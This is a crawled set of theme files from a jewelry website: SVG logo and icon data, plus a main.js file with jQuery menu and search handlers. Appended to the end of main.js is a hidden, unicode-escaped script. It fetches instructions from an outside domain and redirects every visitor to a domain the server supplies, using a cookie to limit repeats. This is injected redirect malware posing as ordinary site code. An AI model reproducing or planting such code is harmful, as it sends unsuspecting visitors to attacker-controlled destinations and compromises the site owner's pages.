17,3.37,3.37,0,0,1,.33.78,3.26,3.26,0,0,1,0,1.73,3.31,3.31,0,0,1-.33.78,3.21,3.21,0,0,1-.51.66,3.35,3.35,0,0,1-.66.51,3.24,3.24,0,0,1-.78.33,3.3,3.3,0,0,1-1.73,0,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78A3.24,3.24,0,0,1,131.42,38.81Zm1.27,0a2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,2,2,0,0,0,2.85,0,2,2,0,0,0,.41-.66,2.18,2.18,0,0,0,.15-.81,2.21,2.21,0,0,0-.15-.82,2.06,2.06,0,0,0-.41-.66,2,2,0,0,0-.63-.45,2,2,0,0,0-1.59,0,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66A2.24,2.24,0,0,0,132.68,38.81Zm10-3a.19.19,0,0,1,.05-.13.19.19,0,0,1,.14-.06h.87c.12,0,.18.06.19.19v5h2.49a.19.19,0,0,1,.13.05.19.19,0,0,1,.06.14v.78c0,.12-.06.18-.19.19h-3.56a.17.17,0,0,1-.19-.19Zm8.45,0c0-.14.06-.21.19-.21h4.11a.19.19,0,0,1,.16.06.25.25,0,0,1,0,.15v.75a.2.2,0,0,1-.05.14.21.21,0,0,1-.16.06h-3v1.3h2.34a.17.17,0,0,1,.14,0,.19.19,0,0,1,.05.15v.77a.22.22,0,0,1,0,.14.16.16,0,0,1-.14.06h-2.34V40.8h3.14a.19.19,0,0,1,.16.05.26.26,0,0,1,0,.16v.78c0,.12-.06.18-.19.18H151.3a.21.21,0,0,1-.13,0,.16.16,0,0,1-.06-.14Zm8.74,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm9,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm10.74,0a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05H182a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q178.34,38.79,179.58,35.77Zm-.41,3.9H181l-.9-2.2Zm14-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85h1.18a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,196.48,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q202.53,38.79,203.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85H214a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,214.9,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q220.95,38.79,222.18,35.77Zm-.41,3.9h1.81l-.9-2.2Zm13.63-.87a3.11,3.11,0,0,1-.12.86,3.05,3.05,0,0,1-.33.76,3.18,3.18,0,0,1-1.17,1.12,3.3,3.3,0,0,1-.78.31,3.39,3.39,0,0,1-.87.11h-2l-.07,0-.05-.05a.19.19,0,0,1,0-.09v-6c0-.14.07-.21.21-.21h2a3.53,3.53,0,0,1,.86.12,3.32,3.32,0,0,1,.78.31,3.45,3.45,0,0,1,.66.49,3,3,0,0,1,.51.64,3.21,3.21,0,0,1,.33.76A3.09,3.09,0,0,1,235.4,38.81Zm-4.16-2v4h.81a2.18,2.18,0,0,0,.8-.15,2,2,0,0,0,.66-.41,1.94,1.94,0,0,0,.61-1.44,2,2,0,0,0-.61-1.45,2.07,2.07,0,0,0-.66-.42,2.22,2.22,0,0,0-.8-.15Zm10.52-1a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05h-.82a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q240.52,38.79,241.76,35.77Zm-.41,3.9h1.81l-.9-2.2Zm8.21-3.85a.19.19,0,0,1,0-.13.17.17,0,0,1,.14-.06h.93l.07,0,.05.06a.14.14,0,0,1,0,.08v2.53l2.39-2.59a.23.23,0,0,1,.19-.13h1.22c.08,0,.11,0,.11.05a.16.16,0,0,1-.05.09l-2.25,2.62,2.63,3.4a.26.26,0,0,1,.06.12s0,0-.09,0h-1.3a.23.23,0,0,1-.19-.13l-2-2.55-.72.75v1.75c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm9.93,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19ZM7.44,15.55,1.81,1.33.16,1.1.27.38H6.06l.11.71-1.8.28L8.18,11.75l.11,1.1L12.47,1.37,10.62,1.1l.11-.71h4.75l.11.71-1.66.23L8.56,15.12Zm15.75-.33H20.26l-.11-.73,1.91-.28V1.37L20.15,1.1l.11-.71h5.84l.11.71-1.91.28V14.21l1.91.28-.11.73Zm21.67-4.31L44.3,14q-.43.21-1,.46T42,14.9q-.69.23-1.42.43a10.18,10.18,0,0,1-1.39.29,8.36,8.36,0,0,1-2.87-.5,7.24,7.24,0,0,1-2.44-1.46,7.09,7.09,0,0,1-1.7-2.39A7.92,7.92,0,0,1,31.5,8a8.38,8.38,0,0,1,.58-3.25,6.66,6.66,0,0,1,1.64-2.38A8.11,8.11,0,0,1,36.27.82,13.68,13.68,0,0,1,39.53,0a7.33,7.33,0,0,1,1.59.17,11,11,0,0,1,1.42.41,9.36,9.36,0,0,1,1.19.53,7.09,7.09,0,0,1,.87.54V4.52H43.43l-.68-2a4.28,4.28,0,0,0-1.32-1,5.35,5.35,0,0,0-1-.35,5,5,0,0,0-1.21-.14,5.42,5.42,0,0,0-2.15.41,4.56,4.56,0,0,0-1.67,1.22,5.62,5.62,0,0,0-1.08,2,9.05,9.05,0,0,0-.38,2.75A8.57,8.57,0,0,0,34.33,10a7.18,7.18,0,0,0,1.12,2.23,5.8,5.8,0,0,0,1.83,1.59,5,5,0,0,0,2.48.6,3.24,3.24,0,0,0,.88-.12,4.05,4.05,0,0,0,.76-.3,5.49,5.49,0,0,0,1.14-.77l1.15-2.36ZM59.5,15.23h-7l-.11-.71,2.55-.28V1.4H51.75l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72H57.16V14.24l2.44.28ZM74.35,0a7.33,7.33,0,0,1,2.94.57A6.82,6.82,0,0,1,81,4.51a8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,79.71,13a10,10,0,0,1-5.78,2.63A7.46,7.46,0,0,1,71,15.06a6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,74.35,0Zm-5.2,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26A5.27,5.27,0,0,0,72,13.8a4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5A4.28,4.28,0,0,0,78,12.61a5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,70.28,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,69.15,7.43ZM90,8.43v5.81l1.8.28-.11.71H86l-.11-.71,1.91-.28V1.38l-1.91-.28L86,.38h6.79A8.49,8.49,0,0,1,94.72.6a4.54,4.54,0,0,1,1.56.67,3.23,3.23,0,0,1,1,1.15,3.47,3.47,0,0,1,.37,1.65,3.24,3.24,0,0,1-.38,1.6,4,4,0,0,1-1,1.19,5.73,5.73,0,0,1-1.4.83,12.08,12.08,0,0,1-1.59.54l1.49.87,3.65,5.16,1.15.32-.08.67H96.28l-4.5-6.57-.25-.23Zm0-1H91.5A4.54,4.54,0,0,0,93,7.23a3.52,3.52,0,0,0,1.17-.67,3,3,0,0,0,.75-1,3.16,3.16,0,0,0,.26-1.29A3.13,3.13,0,0,0,95,3a2.55,2.55,0,0,0-.66-.9,2.88,2.88,0,0,0-1-.55,3.75,3.75,0,0,0-1.2-.19H90Zm21.51,2,0,4.75,2.44.28-.11.71h-7l-.11-.71,2.55-.28V9.39l-4.75-8.09-1.66-.23L103,.38h5.73l.11.69-1.8.28,3.65,6.15.17.83,3.67-7-1.85-.28.11-.69h4.88l.11.67-1.66.23ZM137.94,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,143.3,13a10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,137.94,0Zm-5.2,7.43A10.81,10.81,0,0,0,133,9.86a7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,133.87,3,6.07,6.07,0,0,0,133,5,10.39,10.39,0,0,0,132.74,7.43Zm17.48,7.8-.11-.71,1.91-.28V1.37l-1.91-.28.11-.71h11.35l.21,3.8h-.72l-1.19-2.8h-5.62V7.26h3L158.08,5h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6l2.55.28-.11.71h-6.47Zm34.49,0h-7l-.11-.71,2.55-.28V1.4H177l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72h-3.18V14.24l2.44.28ZM192.6,1.08l.11-.71h5.73l.11.71-1.8.28V7h6.79V1.36l-1.91-.28.11-.71h5.73l.11.71-1.8.28V14.22l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V8h-6.79v6.18l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V1.36Zm31.52-.7.21,3.78h-.72l-1.19-2.78H216.8V6.94h3l.85-2.27h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H212.76l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM239,1.11l.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,250.3,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2ZM266.81.38,267,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H264l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H255.45l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM280.22,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3,7.71,7.71,0,0,1-1.86,5.5,10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,280.22,0ZM275,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2A10.69,10.69,0,0,0,285,8.19a11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,276.15,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,275,7.43Zm17.15-6.32.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,303.49,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2Zm15.81,7.43h-2.93l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71H315l.11.71-1.91.28V14.22h5.31l1.42-2.9h.81L320,15.22ZM336.78.38,337,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H334l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H325.42l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg
body_size: 235
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102.24 171.37"><defs><style>.cls-1{fill:#141414;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M75.5,37.29,82.28,0H79.4L72.86,35.94a51,51,0,0,0-43.48,0L22.91.38,22.84,0H20l6.78,37.29a51.1,51.1,0,0,0,17.37,95.54l7,38.55,7-38.55A51.1,51.1,0,0,0,75.5,37.29Zm-31.92,92.6a48.27,48.27,0,0,1-16.3-89.65ZM99.4,82.2a48.35,48.35,0,0,1-40.74,47.69L75,40.23A48.39,48.39,0,0,1,99.4,82.2ZM55.19,133.15l-4.07,22.38-4.07-22.38A48,48,0,0,0,55.19,133.15Zm-8.66-2.88L29.91,38.85a48.12,48.12,0,0,1,42.43,0L55.71,130.27A48.43,48.43,0,0,1,46.53,130.27Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg
body_size: 63
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.88 74.55"><title>Artboard 1</title><path d="M58.72,10A34.29,34.29,0,1,0,57.31,60l14,14a2,2,0,1,0,2.8-2.8l-14-14A34.29,34.29,0,0,0,58.72,10Zm-2.8,45.7a30.33,30.33,0,1,1,0-42.9A30.42,30.42,0,0,1,55.92,55.75Z"/></svg>